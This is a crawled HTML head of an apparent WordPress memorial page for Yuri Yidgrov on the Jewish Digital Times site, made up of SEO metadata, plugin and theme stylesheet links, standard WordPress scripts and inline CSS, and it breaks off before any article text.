

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jewishdigitaltimes.com/memorials/yuri-yidgrov/
body_size: 28253
content:
<!doctype html>
<html dir="ltr" lang="en-US" data-theme="light-mode">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Yuri Yidgrov - Jewish Digital Times</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Ofakim" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://jewishdigitaltimes.com/memorials/yuri-yidgrov/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Jewish Digital Times -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Yuri Yidgrov - Jewish Digital Times" />
		<meta property="og:description" content="Ofakim" />
		<meta property="og:url" content="https://jewishdigitaltimes.com/memorials/yuri-yidgrov/" />
		<meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/yid.webp" />
		<meta property="og:image:secure_url" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/yid.webp" />
		<meta property="og:image:width" content="220" />
		<meta property="og:image:height" content="165" />
		<meta property="article:published_time" content="2023-11-15T17:23:54+00:00" />
		<meta property="article:modified_time" content="2023-11-15T17:23:54+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Yuri Yidgrov - Jewish Digital Times" />
		<meta name="twitter:description" content="Ofakim" />
		<meta name="twitter:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/yid.webp" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/yuri-yidgrov\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","position":1,"name":"Home","item":"https:\/\/jewishdigitaltimes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/#listItem","name":"Posts"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/#listItem","position":2,"name":"Posts","item":"https:\/\/jewishdigitaltimes.com\/memorials\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/yuri-yidgrov\/#listItem","name":"Yuri Yidgrov"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/yuri-yidgrov\/#listItem","position":3,"name":"Yuri Yidgrov","previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/#listItem","name":"Posts"}}]},{"@type":"Organization","@id":"https:\/\/jewishdigitaltimes.com\/#organization","name":"Jewish Digital Times","url":"https:\/\/jewishdigitaltimes.com\/"},{"@type":"WebPage","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/yuri-yidgrov\/#webpage","url":"https:\/\/jewishdigitaltimes.com\/memorials\/yuri-yidgrov\/","name":"Yuri Yidgrov - Jewish Digital Times","description":"Ofakim","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/#website"},"breadcrumb":{"@id":"https:\/\/jewishdigitaltimes.com\/memorials\/yuri-yidgrov\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/11\/yid.webp","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/yuri-yidgrov\/#mainImage","width":220,"height":165},"primaryImageOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/memorials\/yuri-yidgrov\/#mainImage"},"datePublished":"2023-11-15T17:23:54+00:00","dateModified":"2023-11-15T17:23:54+00:00"},{"@type":"WebSite","@id":"https:\/\/jewishdigitaltimes.com\/#website","url":"https:\/\/jewishdigitaltimes.com\/","name":"Jewish Digital Times","inLanguage":"en-US","publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<noscript><style>#preloader{display:none;}</style></noscript><script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Feed" href="https://jewishdigitaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Comments Feed" href="https://jewishdigitaltimes.com/comments/feed/" />
<meta property="og:site_name" content="Jewish Digital Times"/><meta property="og:title" content="Yuri Yidgrov"/><meta property="og:type" content="article"/><meta property="og:url" content="https://jewishdigitaltimes.com/memorials/yuri-yidgrov/"/><meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/yid.webp"/>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jewishdigitaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbr_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1'  media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0'  media='all' />
<link rel='stylesheet' id='sby_common_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-common.css?ver=2.6.2'  media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-free.css?ver=2.6.2'  media='all' />
<style id='wp-emoji-styles-inline-css' >

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jewishdigitaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='wp-block-library-theme-inline-css' >
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jewishdigitaltimes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3'  media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0'  media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6'  media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.12.0'  media='all' />
<style id='yith-wcwl-main-inline-css' >
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gamxo-primary: #f80136;--wp--preset--color--gamxo-secondary: #c7002b;--wp--preset--color--gamxo-button-dark-gray: #333333;--wp--preset--color--gamxo-button-light-gray: #a5a6aa;--wp--preset--color--gamxo-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--gamxo-gradient-color: linear-gradient(135deg, rgba(255, 0, 0, 1) 0%, rgba(252, 75, 51, 1) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='custom-plugin-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/ailoq-memories/css/style.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1'  media='all' />
<link rel='stylesheet' id='usp_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20241026'  media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7'  media='all' />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='cff-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4'  media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.11.0'  media='all' />
<style id='yith-quick-view-inline-css' >

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18'  media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='gamxo-gfonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C600%2C700%2C400&#038;display=fallback&#038;ver=2.0.3'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/bootstrap.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='flaticon-gamxo-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/fonts/flaticon-gamxo/flaticon.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/magnific-popup.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='rt-swiper-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/swiper.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/font-awesome.min.css?ver=2.0.3'  media='all' />
<style id='font-awesome-inline-css' >
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='animate-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/animate.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-default-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/default.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-elementor-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/elementor.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-style-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/style.css?ver=2.0.3'  media='all' />
<style id='gamxo-style-inline-css' >
	
	.entry-banner {
					background: url(https://jewishdigitaltimes.com/wp-content/uploads/2023/10/never-again.png) no-repeat scroll center bottom / cover;
			}

	.content-area {
		padding-top: 80px; 
		padding-bottom: 80px;
	}

		#page .content-area {
		background-image: url(  );
		background-color: #ffffff;
	}
	
	.error-page-area {		 
		background-color: #81d742;
	}
	
	
</style>
<style id='gamxo-dynamic-inline-css' >
 .section-title {  background-color: #006ebc; } .section-title:after {  border-top: 10px solid #006ebc; } a:hover, .section-title .swiper-button>div:hover {  color: #006ebc; }  .primary-color {  color: #006ebc; } .loader .cssload-inner.cssload-one, .loader .cssload-inner.cssload-two, .loader .cssload-inner.cssload-three {  border-color: #006ebc; } .scroll-wrap:after {  color: #006ebc; } .scroll-wrap svg.scroll-circle path {   stroke: #006ebc; }  .secondary-color {  color: #5390bc; }  #preloader {  background-color: #ffffff; }  .site-header .site-branding a img {  max-width: 450px; } .mean-container .mean-bar img {  max-width: 20px; }  body { font-family: 'Rubik', sans-serif !important; font-size: 16px; line-height: 1.9; font-weight : normal; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Rubik', sans-serif; font-weight : 500; } h1 { font-size: 32px; line-height: 1.2; font-style: normal; } h2 { font-size: 26px; line-height: 1.4; font-style: normal; } h3 { font-size: 22px; line-height: 1.4; font-style: normal; } h4 { font-size: 20px; 